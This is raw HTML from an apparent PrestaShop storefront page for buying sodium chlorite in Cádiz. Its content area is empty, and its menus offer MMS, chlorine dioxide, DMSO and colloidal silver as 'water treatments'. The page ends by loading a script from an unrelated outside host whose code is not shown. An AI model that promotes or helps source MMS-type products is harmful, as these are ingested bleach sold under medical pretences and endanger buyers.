content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="cms" class="lang-ca country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-18"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Truca'ns: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Idioma:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Desplegable de llenguatge"> <span class="expand-more">Català</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="es">Español</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="ca">Català</a></li><li> <a href="https://www.cloritodesodio.eu/de/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/content/18-comprar-clorito-de-sodio-en-cadiz" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/content/18-comprar-clorito-de-sodio-en-cadiz" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz" selected="selected" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/content/18-comprar-clorito-de-sodio-en-cadiz" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/content/18-comprar-clorito-de-sodio-en-cadiz" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/content/18-comprar-clorito-de-sodio-en-cadiz" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/content/18-comprar-clorito-de-sodio-en-cadiz" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/content/18-comprar-clorito-de-sodio-en-cadiz" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/ca/cercar"><form method="get" action="//www.cloritodesodio.eu/ca/cercar"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Busqui en el nostre catàleg" aria-label="Cercar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cercar</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/ca/el meu compte" title="Entreu al vostre compte de client" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Entreu</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/ca/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Carret</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/ca/cercar"><form method="get" action="//www.cloritodesodio.eu/ca/cercar"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Busqui en el nostre catàleg" aria-label="Cercar"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Cercar</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Enrera</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/ca/2-inici" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/ca/10-tractament-d-aigua"> Tractaments d&#039;Aigua </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tractaments d&#039;Aigua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/ca/16-acid-citric">àcid Cítric</a></li><li> <a href="https://www.cloritodesodio.eu/ca/14-acid-clorhidric">àcid clorhídric</a></li><li> <a href="https://www.cloritodesodio.eu/ca/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/ca/18-aigua-de-mar-">Aigua de Mar</a></li><li> <a href="https://www.cloritodesodio.eu/ca/22-blau-de-metile">Blau de Metilè</a></li><li> <a href="https://www.cloritodesodio.eu/ca/13-dioxid-de-clor">Diòxid de clor</a></li><li> <a href="https://www.cloritodesodio.eu/ca/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/ca/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/ca/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/ca/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/ca/12-envasos"> Envasos </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Envasos</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/ca/12-envasos">Envasos</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/ca/contacteu amb nosaltres"> contacte </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/ca/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Inici </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/ca/10-tractament-d-aigua" style="font-size:16px;"> <span class="mm_menu_content_title"> Tractaments d&#039;Aigua <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Tractaments d&#039;Aigua</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/ca/16-acid-citric">àcid Cítric</a></li><li> <a href="https://www.cloritodesodio.eu/ca/14-acid-clorhidric">àcid clorhídric</a></li><li> <a href="https://www.cloritodesodio.eu/ca/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/ca/18-aigua-de-mar-">Aigua de Mar</a></li><li> <a href="https://www.cloritodesodio.eu/ca/22-blau-de-metile">Blau de Metilè</a></li><li> <a href="https://www.cloritodesodio.eu/ca/13-dioxid-de-clor">Diòxid de clor</a></li><li> <a href="https://www.cloritodesodio.eu/ca/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/ca/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/ca/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/ca/20-zeolita">Zeolita</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Envasos</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/ca/12-envasos">Envasos</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="2" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/ca/"> <span itemprop="name">Inici</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/ca/content/18-comprar-clorito-de-sodio-en-cadiz"> <span itemprop="name">Comprar Clorito de Sodio en Cádiz</span> </a><meta itemprop="position" content="2"></li></ol> </nav><div id="content-wrapper"><section id="main"> <header class="page-header"><h1> Comprar Clorito de Sodio en Cádiz</h1> </header> <section id="content" class="page-content page-cms page-cms-18"></section> <footer class="page-footer"> </footer></section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Products</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_86190" data-toggle="collapse"> <span class="h3">Products</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_86190" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/preus rebaixats" title="Our special products"> Preus rebaixats </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/nous productes" title="Les nostres novetats"> Nous productes </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/els més venuts" title="Les nostres millors vendes"> Els més venuts </a></li><li> <a id="link-custom-page-comprar-dioxid-de-clor-1" class="custom-page-link" href="https://www.cloritodesodio.eu/ca/13-dioxid-de-clor" title=""> Comprar Diòxid de Clor </a></li><li> <a id="link-custom-page-comprar-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/ca/15-mms" title=""> Comprar MMS </a></li><li> <a id="link-custom-page-comprar-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/ca/17-dmso" title=""> Comprar DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Our company</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_31724" data-toggle="collapse"> <span class="h3">Our company</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_31724" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/content/1-enviament" title="Nuestros términos y condiciones de envío"> enviament </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/content/2-avis-legal" title="Avís legal del web"> Avís legal </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/content/3-condicions" title="Els nostres termes i condicions"> Condicions </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/content/4-sobre-nosaltres" title="Esbrineu més sobre nosaltres"> sobre nosaltres </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/content/5-pagament-segur" title="Tots els mètodes utilitzats a la nostra botiga online són clopletamente segurs."> pagament segur </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/ca/contacteu amb nosaltres" title="Utilitzi el nostre formulari per contactar amb nosaltres"> Contacteu-nos </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/ca/el meu compte" rel="nofollow"> El vostre compte </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">El vostre compte</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/ca/identitat" title="Informació personal" rel="nofollow"> Informació personal </a></li><li> <a href="https://www.cloritodesodio.eu/ca/historial de comandes" title="Comandes" rel="nofollow"> Comandes </a></li><li> <a href="https://www.cloritodesodio.eu/ca/escletxa de crèdit" title="Notes de crèdit de devolució" rel="nofollow"> Notes de crèdit de devolució </a></li><li> <a href="https://www.cloritodesodio.eu/ca/adreces" title="Adreces" rel="nofollow"> Adreces </a></li><li> <a href="https://www.cloritodesodio.eu/ca/descompte" title="Cupons" rel="nofollow"> Cupons </a></li><li> <a href="//www.cloritodesodio.eu/ca/module/ps_emailalerts/account" title="Les meves alertes"> Les meves alertes </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Informació sobre la botiga</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Truca'ns: <span>+34 952 478 613 - +34 659 796 328</span> <br> Envia'ns un correu: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/ca/botigues">Informació sobre la botiga</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hola !!","Tens algun dubte?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/ca/contacteu amb nosaltres';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Com vols contactar amb nosaltres?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"contacte",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Si us plau, introdueixi el seu número de telèfon<br /> i et truquem aviat",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/ca/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Programa de comerç electrònic per PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-8572fc198.js.pagespeed.jm.ZiqaqKP4Gh.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>